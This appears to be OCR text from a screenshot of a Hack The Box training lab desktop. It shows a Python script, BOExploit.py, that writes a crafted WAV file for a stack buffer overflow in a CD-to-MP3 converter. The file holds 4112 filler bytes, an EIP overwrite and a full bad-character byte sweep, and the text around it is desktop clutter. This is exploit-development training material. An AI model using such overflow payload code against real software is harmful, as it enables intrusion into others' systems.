 FreeRDP: 10.129.179.175
Recycle Bin
BOExploit
Microsoft
Edge
pattern
CloudMe
control
Free CD to
MP3 Co...
ByteArray_1...
nc
ByteArray_1
x32dbg
chars
Pattern_Cre...
WAV
WAV
WAV
32
BOExploit.py - C:\Users\htb-student\Desktop\BOExploit.py (3.9.4)
File Edit Format Run Options Window Help
def badChars():
    allChars = bytes([0x00, 0x01, 0x02, 0x03, 0x04, 0x05, 0x06, 0x07,
                      0x08, 0x09, 0x0A, 0x0B, 0x0C, 0x0D, 0x0E, 0x0F,
                      0x10, 0x11, 0x12, 0x13, 0x14, 0x15, 0x16, 0x17,
                      0x18, 0x19, 0x1A, 0x1B, 0x1C, 0x1D, 0x1E, 0x1F,
                      0x20, 0x21, 0x22, 0x23, 0x24, 0x25, 0x26, 0x27,
                      0x28, 0x29, 0x2A, 0x2B, 0x2C, 0x2D, 0x2E, 0x2F,
                      0x30, 0x31, 0x32, 0x33, 0x34, 0x35, 0x36, 0x37,
                      0x38, 0x39, 0x3A, 0x3B, 0x3C, 0x3D, 0x3E, 0x3F,
                      0x40, 0x41, 0x42, 0x43, 0x44, 0x45, 0x46, 0x47,
                      0x48, 0x49, 0x4A, 0x4B, 0x4C, 0x4D, 0x4E, 0x4F,
                      0x50, 0x51, 0x52, 0x53, 0x54, 0x55, 0x56, 0x57,
                      0x58, 0x59, 0x5A, 0x5B, 0x5C, 0x5D, 0x5E, 0x5F,
                      0x60, 0x61, 0x62, 0x63, 0x64, 0x65, 0x66, 0x67,
                      0x68, 0x69, 0x6A, 0x6B, 0x6C, 0x6D, 0x6E, 0x6F,
                      0x70, 0x71, 0x72, 0x73, 0x74, 0x75, 0x76, 0x77,
                      0x78, 0x79, 0x7A, 0x7B, 0x7C, 0x7D, 0x7E, 0x7F,
                      0x80, 0x81, 0x82, 0x83, 0x84, 0x85, 0x86, 0x87,
                      0x88, 0x89, 0x8A, 0x8B, 0x8C, 0x8D, 0x8E, 0x8F,
                      0x90, 0x91, 0x92, 0x93, 0x94, 0x95, 0x96, 0x97,
                      0x98, 0x99, 0x9A, 0x9B, 0x9C, 0x9D, 0x9E, 0x9F,
                      0xA0, 0xA1, 0xA2, 0xA3, 0xA4, 0xA5, 0xA6, 0xA7,
                      0xA8, 0xA9, 0xAA, 0xAB, 0xAC, 0xAD, 0xAE, 0xAF,
                      0xB0, 0xB1, 0xB2, 0xB3, 0xB4, 0xB5, 0xB6, 0xB7,
                      0xB8, 0xB9, 0xBA, 0xBB, 0xBC, 0xBD, 0xBE, 0xBF,
                      0xC0, 0xC1, 0xC2, 0xC3, 0xC4, 0xC5, 0xC6, 0xC7,
                      0xC8, 0xC9, 0xCA, 0xCB, 0xCC, 0xCD, 0xCE, 0xCF,
                      0xD0, 0xD1, 0xD2, 0xD3, 0xD4, 0xD5, 0xD6, 0xD7,
                      0xD8, 0xD9, 0xDA, 0xDB, 0xDC, 0xDD, 0xDE, 0xDF,
                      0xE0, 0xE1, 0xE2, 0xE3, 0xE4, 0xE5, 0xE6, 0xE7,
                      0xE8, 0xE9, 0xEA, 0xEB, 0xEC, 0xED, 0xEE, 0xEF,
                      0xF0, 0xF1, 0xF2, 0xF3, 0xF4, 0xF5, 0xF6, 0xF7,
                      0xF8, 0xF9, 0xFA, 0xFB, 0xFC, 0xFD, 0xFE, 0xFF
                    ])
    offset = 4112
    buffer = b"A" * offset
    EIP = b"B" * 4
    payload = buffer + EIP + allChars
    with open("chars.wav", "wb") as file:
        file.write(payload)
Ln: 76 Col: 0
Type here to search
5:55 PM
4/19/2022